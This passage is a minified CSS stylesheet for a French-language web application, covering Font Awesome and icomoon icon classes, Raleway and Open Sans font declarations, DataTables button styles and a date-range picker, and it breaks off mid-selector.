fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}@font-face{font-family:Raleway;font-style:normal;font-weight:300;src:local("Raleway Light"),local("Raleway-Light"),url(https://fonts.gstatic.com/s/raleway/v11/ZKwULyCG95tk6mOqHQfRBCEAvth_LlrfE80CYdSH47w.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Raleway;font-style:normal;font-weight:300;src:local("Raleway Light"),local("Raleway-Light"),url(https://fonts.gstatic.com/s/raleway/v11/-_Ctzj9b56b8RgXW8FArifk_vArhqVIZ0nv9q090hN8.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Raleway;font-style:normal;font-weight:400;src:local("Raleway"),local("Raleway-Regular"),url(https://fonts.gstatic.com/s/raleway/v11/yQiAaD56cjx1AooMTSghGfY6323mHUZFJMgTvxaG2iE.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Raleway;font-style:normal;font-weight:400;src:local("Raleway"),local("Raleway-Regular"),url(https://fonts.gstatic.com/s/raleway/v11/0dTEPzkLWceF7z0koJaX1A.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Raleway;font-style:normal;font-weight:700;src:local("Raleway Bold"),local("Raleway-Bold"),url(https://fonts.gstatic.com/s/raleway/v11/WmVKXVcOuffP_qmCpFuyzSEAvth_LlrfE80CYdSH47w.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Raleway;font-style:normal;font-weight:700;src:local("Raleway Bold"),local("Raleway-Bold"),url(https://fonts.gstatic.com/s/raleway/v11/JbtMzqLaYbbbCL9X6EvaI_k_vArhqVIZ0nv9q090hN8.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Raleway;font-style:normal;font-weight:800;src:local("Raleway ExtraBold"),local("Raleway-ExtraBold"),url(https://fonts.gstatic.com/s/raleway/v11/QoPu455RxV2raYSIFXAMBSEAvth_LlrfE80CYdSH47w.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Raleway;font-style:normal;font-weight:800;src:local("Raleway ExtraBold"),local("Raleway-ExtraBold"),url(https://fonts.gstatic.com/s/raleway/v11/1ImRNPx4870-D9a1EBUdPPk_vArhqVIZ0nv9q090hN8.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Raleway;font-style:normal;font-weight:900;src:local("Raleway Black"),local("Raleway-Black"),url(https://fonts.gstatic.com/s/raleway/v11/Ji5epXNcpHu3r63lhS0cTiEAvth_LlrfE80CYdSH47w.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Raleway;font-style:normal;font-weight:900;src:local("Raleway Black"),local("Raleway-Black"),url(https://fonts.gstatic.com/s/raleway/v11/PKCRbVvRfd5n7BTjtGiFZPk_vArhqVIZ0nv9q090hN8.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTT0LW-43aMEzIO6XUTLjad8.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTegdm0LZdjqr5-oayXSOefg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans"),local("OpenSans"),url(https://fonts.gstatic.com/s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans"),local("OpenSans"),url(https://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans Semibold"),local("OpenSans-Semibold"),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSj0LW-43aMEzIO6XUTLjad8.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans Semibold"),local("OpenSans-Semibold"),url(https://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSugdm0LZdjqr5-oayXSOefg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzD0LW-43aMEzIO6XUTLjad8.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzOgdm0LZdjqr5-oayXSOefg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:normal;font-weight:800;src:local("Open Sans Extrabold"),local("OpenSans-Extrabold"),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hj0LW-43aMEzIO6XUTLjad8.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:normal;font-weight:800;src:local("Open Sans Extrabold"),local("OpenSans-Extrabold"),url(https://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hugdm0LZdjqr5-oayXSOefg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:italic;font-weight:300;src:local("Open Sans Light Italic"),local("OpenSansLight-Italic"),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxqvyPXdneeGd26m9EmFSSWg.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:italic;font-weight:300;src:local("Open Sans Light Italic"),local("OpenSansLight-Italic"),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxko2lTMeWA_kmIyWrkNCwPc.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBiYE0-AqJ3nfInTTiDXDjU4.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v13/xjAJXh38I15wypJXxuGMBo4P5ICox8Kq3LLUNMylGO4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Open Sans;font-style:italic;font-weight:700;src:local("Open Sans Bold Italic"),local("OpenSans-BoldItalic"),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxujkDdvhIIFj_YMdgqpnSB0.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Open Sans;font-style:italic;font-weight:700;src:local("Open Sans Bold Italic"),local("OpenSans-BoldItalic"),url(https://fonts.gstatic.com/s/opensans/v13/PRmiXeptR36kaC0GEAetxolIZu-HDpmDIZMigmsroc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(/build/assets/icomoon-bx8TkgIA.eot?9bi684);src:url(/build/assets/icomoon-bx8TkgIA.eot?9bi684#iefix) format("embedded-opentype"),url(/build/assets/icomoon-CV0FxDIZ.ttf?9bi684) format("truetype"),url(/build/assets/icomoon-ISCI4s8l.woff?9bi684) format("woff"),url(/build/assets/icomoon-GvnXHgzH.svg?9bi684#icomoon) format("svg")}[class^=icon-],[class*=" icon-"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak-as:none;text-transform:none}.icon-haut:before{content:""}.icon-bas:before{content:""}.icon-icon10:before{content:""}.icon-icon8:before{content:""}.icon-barre:before{content:""}.icon-courbe:before{content:""}.icon-evol:before{content:""}.icon-filtre:before{content:""}.icon-link:before{content:""}.icon-loupe:before{content:""}.icon-menu1:before{content:""}.icon-menu2:before{content:""}.icon-menu3:before{content:""}.icon-menu4:before{content:""}.icon-menu7:before{content:""}.icon-pers:before{content:""}.icon-vise:before{content:""}.icon-home:before{content:""}.icon-pencil:before{content:""}.icon-file-text2:before{content:""}.icon-phone:before{content:""}.icon-location:before{content:""}.icon-bell:before{content:""}.icon-download:before{content:""}.icon-database:before{content:""}.icon-user:before{content:""}.icon-quotes-left:before{content:""}.icon-quotes-right:before{content:""}.icon-lock:before{content:""}.icon-equalizer:before{content:""}.icon-cog:before{content:""}.icon-stats-bars:before{content:""}.icon-trophy:before{content:""}.icon-meter:before{content:""}.icon-bin:before{content:""}.icon-list2:before{content:""}.icon-sphere:before{content:""}.icon-bookmark:before{content:""}.icon-star-empty:before{content:""}.icon-star-half:before{content:""}.icon-star-full:before{content:""}.icon-cross:before{content:""}.icon-checkmark:before{content:""}.icon-circle-up:before{content:""}.icon-circle-right:before{content:""}.icon-circle-down:before{content:""}.icon-circle-left:before{content:""}.icon-radio-checked:before{content:""}.icon-radio-unchecked:before{content:""}@keyframes dtb-spinner{to{transform:rotate(360deg)}}div.dt-button-info{position:fixed;top:50%;left:50%;width:400px;margin-top:-100px;margin-left:-200px;background-color:#fff;border:2px solid #111;box-shadow:3px 3px 8px #0000004d;border-radius:3px;text-align:center;z-index:21}div.dt-button-info h2{padding:.5em;margin:0;font-weight:400;border-bottom:1px solid #ddd;background-color:#f3f3f3}div.dt-button-info>div{padding:1em}button.dt-button,div.dt-button,a.dt-button{position:relative;display:inline-block;box-sizing:border-box;margin-right:.333em;padding:.5em 1em;border:1px solid #999;border-radius:2px;cursor:pointer;font-size:.88em;color:#000;white-space:nowrap;overflow:hidden;background-color:#e9e9e9;background-image:linear-gradient(to bottom,#fff,#e9e9e9);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="white",EndColorStr="#e9e9e9");-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none;outline:none}button.dt-button.disabled,div.dt-button.disabled,a.dt-button.disabled{color:#999;border:1px solid #d0d0d0;cursor:default;background-color:#f9f9f9;background-image:linear-gradient(to bottom,#fff,#f9f9f9);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="#ffffff",EndColorStr="#f9f9f9")}button.dt-button:active:not(.disabled),button.dt-button.active:not(.disabled),div.dt-button:active:not(.disabled),div.dt-button.active:not(.disabled),a.dt-button:active:not(.disabled),a.dt-button.active:not(.disabled){background-color:#e2e2e2;background-image:linear-gradient(to bottom,#f3f3f3,#e2e2e2);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="#f3f3f3",EndColorStr="#e2e2e2");box-shadow:inset 1px 1px 3px #999}button.dt-button:active:not(.disabled):hover:not(.disabled),button.dt-button.active:not(.disabled):hover:not(.disabled),div.dt-button:active:not(.disabled):hover:not(.disabled),div.dt-button.active:not(.disabled):hover:not(.disabled),a.dt-button:active:not(.disabled):hover:not(.disabled),a.dt-button.active:not(.disabled):hover:not(.disabled){box-shadow:inset 1px 1px 3px #999;background-color:#ccc;background-image:linear-gradient(to bottom,#eaeaea,#ccc);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="#eaeaea",EndColorStr="#cccccc")}button.dt-button:hover,div.dt-button:hover,a.dt-button:hover{text-decoration:none}button.dt-button:hover:not(.disabled),div.dt-button:hover:not(.disabled),a.dt-button:hover:not(.disabled){border:1px solid #666;background-color:#e0e0e0;background-image:linear-gradient(to bottom,#f9f9f9,#e0e0e0);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="#f9f9f9",EndColorStr="#e0e0e0")}button.dt-button:focus:not(.disabled),div.dt-button:focus:not(.disabled),a.dt-button:focus:not(.disabled){border:1px solid #426c9e;text-shadow:0 1px 0 #c4def1;outline:none;background-color:#79ace9;background-image:linear-gradient(to bottom,#bddef4,#79ace9);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="#bddef4",EndColorStr="#79ace9")}.dt-button embed{outline:none}div.dt-buttons{position:relative;float:left}div.dt-buttons.buttons-right{float:right}div.dt-button-collection{position:absolute;top:0;left:0;width:150px;margin-top:3px;padding:8px 8px 4px;border:1px solid #ccc;border:1px solid rgba(0,0,0,.4);background-color:#fff;overflow:hidden;border-radius:5px;box-shadow:3px 3px 5px #0000004d;z-index:2002;-moz-column-gap:8px;-ms-column-gap:8px;-o-column-gap:8px;column-gap:8px}div.dt-button-collection button.dt-button,div.dt-button-collection div.dt-button,div.dt-button-collection a.dt-button{position:relative;left:0;right:0;display:block;float:none;margin-bottom:4px;margin-right:0}div.dt-button-collection button.dt-button:active:not(.disabled),div.dt-button-collection button.dt-button.active:not(.disabled),div.dt-button-collection div.dt-button:active:not(.disabled),div.dt-button-collection div.dt-button.active:not(.disabled),div.dt-button-collection a.dt-button:active:not(.disabled),div.dt-button-collection a.dt-button.active:not(.disabled){background-color:#dadada;background-image:linear-gradient(to bottom,#f0f0f0,#dadada);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr="#f0f0f0",EndColorStr="#dadada");box-shadow:inset 1px 1px 3px #666}div.dt-button-collection.fixed{position:fixed;top:50%;left:50%;margin-left:-75px;border-radius:0}div.dt-button-collection.fixed.two-column{margin-left:-150px}div.dt-button-collection.fixed.three-column{margin-left:-225px}div.dt-button-collection.fixed.four-column{margin-left:-300px}div.dt-button-collection>*{-moz-column-break-inside:avoid;break-inside:avoid}div.dt-button-collection.two-column{width:300px;padding-bottom:1px;-moz-column-count:2;-ms-column-count:2;-o-column-count:2;column-count:2}div.dt-button-collection.three-column{width:450px;padding-bottom:1px;-moz-column-count:3;-ms-column-count:3;-o-column-count:3;column-count:3}div.dt-button-collection.four-column{width:600px;padding-bottom:1px;-moz-column-count:4;-ms-column-count:4;-o-column-count:4;column-count:4}div.dt-button-background{position:fixed;top:0;left:0;width:100%;height:100%;background:#000000b3;background:radial-gradient(ellipse farthest-corner at center,#0000004d,#000000b3);z-index:2001}@media screen and (max-width: 640px){div.dt-buttons{float:none!important;text-align:center}}button.dt-button.processing,div.dt-button.processing,a.dt-button.processing{color:#0003}button.dt-button.processing:after,div.dt-button.processing:after,a.dt-button.processing:after{position:absolute;top:50%;left:50%;width:16px;height:16px;margin:-8px 0 0 -8px;box-sizing:border-box;display:block;content:" ";border:2px solid #282828;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:dtb-spinner 1.5s infinite linear;-o-animation:dtb-spinner 1.5s infinite linear;-ms-animation:dtb-spinner 1.5s infinite linear;-webkit-animation:dtb-spinner 1.5s infinite linear;-moz-animation:dtb-spinner 1.5s infinite linear}.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;width:278px;padding:4px;margin-top:1px;top:100px;left:20px}.daterangepicker:before,.daterangepicker:after{position:absolute;display:inline-block;border-bottom-color:#0003;content:""}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:10px}.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-left:auto;margin-right:auto}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:10px}.daterangepicker.dropup{margin-top:-5px}.daterangepicker.dropup:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}.daterangepicker.dropup:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}.daterangepicker.dropdown-menu{max-width:none;z-index:3001}.daterangepicker.single .ranges,.daterangepicker.single .calendar{float:none}.daterangepicker.show-calendar .calendar{display:block}.daterangepicker .calendar{display:none;max-width:270px;margin:4px}.daterangepicker .calendar.single .calendar-table{border:none}.daterangepicker .calendar th,.daterangepicker .calendar td{white-space:nowrap;text-align:center;min-width:32px}.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background-color:#fff}.daterangepicker table{width:100%;margin:0}.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date,.daterangepicker td.off.end-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker td.disabled,.daterangepicker option.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect,.daterangepicker select.ampmselect{width:50px;margin-bottom:0}.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px;padding:0 6px 0 28px;width:100%}.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}.daterangepicker .daterangepicker_input{position:relative}.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}.daterangepicker.rtl .input-mini{padding-right:28px;padding-left:6px}.daterangepicker.rtl .daterangepicker_input i{left:auto;right:8px}.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-left:28px}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.ranges{font-size:11px;float:none;margin:4px;text-align:left}.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.ranges li{font-size:13px;background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding:3px 12px;margin-bottom:8px;cursor:pointer}.ranges li:hover,.ranges li.active{background-color:#08c;border:1px solid #08c;color:#fff}@media (min-width: 564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:160px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .calendar.left{clear:none}.daterangepicker.single.ltr .ranges,.daterangepicker.single.ltr .calendar{float:left}.daterangepicker.single.rtl .ranges,.daterangepicker.single.rtl .calendar{float:right}.daterangepicker.ltr{direction:ltr;text-align:left}.daterangepicker.ltr .calendar.left{clear:left;margin-right:0}.daterangepicker.ltr .calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker.ltr .calendar.right{margin-left:0}.daterangepicker.ltr .calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker.ltr .left .daterangepicker_input,.daterangepicker.ltr .calendar.left .calendar-table{padding-right:12px}.daterangepicker.ltr .ranges,.daterangepicker.ltr .calendar{float:left}.daterangepicker.rtl{direction:rtl;text-align:right}.daterangepicker.rtl .calendar.left{clear:right;margin-left:0}.daterangepicker.rtl .calendar.left .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker.rtl .calendar.right{margin-right:0}.daterangepicker.rtl .calendar.right .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker.rtl .left .daterangepicker_input,.daterangepicker.rtl .calendar.left .calendar-table{padding-left:12px}.daterangepicker.rtl .ranges,.daterangepicker.rtl .calendar{text-align:right;float:right}}@media (min-width: 730px){.daterangepicker .ranges{width:auto}.daterangepicker.ltr .ranges{float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .calendar.left{clear:none!important}}@font-face{font-family:FontAwesome;src:url(/build/assets/fontawesome-webfont-BA62gdvp.eot?v=4.2.0);src:url(/build/assets/fontawesome-webfont-BA62gdvp.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/build/assets/fontawesome-webfont-CtuGZhPQ.woff?v=4.2.0) format("woff"),url(/build/assets/fontawesome-webfont-Bq7zYqJt.ttf?v=4.2.0) format("truetype"),url(/build/assets/fontawesome-webfont-B8UvJmn5.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}[x-cloak]{display:none!important}.contenu-titre h2,.contenu-search 